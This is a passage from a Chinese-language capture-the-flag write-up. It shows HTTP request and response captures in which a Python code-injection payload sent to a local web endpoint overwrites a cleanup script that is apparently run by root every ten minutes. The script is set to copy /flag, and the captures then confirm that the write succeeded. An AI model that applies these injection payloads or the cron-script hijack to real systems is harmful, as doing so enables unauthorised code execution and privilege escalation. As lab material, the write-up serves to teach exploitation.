 那我们这里直接修改 clear.sh 脚本的内容然后等待就可以每10分钟以root用户身份权限执行一次命令
了，这里直接写入：
cat /flag > flag
请求
美化 Raw Hex
\n
1 GET /pic.php?pic=exp HTTP/1.1
2 Host: localhost
3 Cookie:
4 Content-Length: 67
5
6 __import__('os').popen('echo "cat /flag > flag" > clear.sh').read()
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Mon, 25 Dec 2023 08:02:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Vary: Cookie
7 Connection: close
8
9
cat clear.sh 可见写入成功：
请求
美化 Raw Hex
\n
1 GET /pic.php?pic=exp HTTP/1.1
2 Host: localhost
3 Cookie:
4 Content-Length: 45
5
6 __import__('os').popen('cat clear.sh').read()
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Mon, 25 Dec 2023 08:03:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 17
6 Vary: Cookie
7 Connection: close
8
9 cat /flag > flag
10
等待一段时间后 ls -al 即可发现 flag 文件已成功读取写入到当前目录：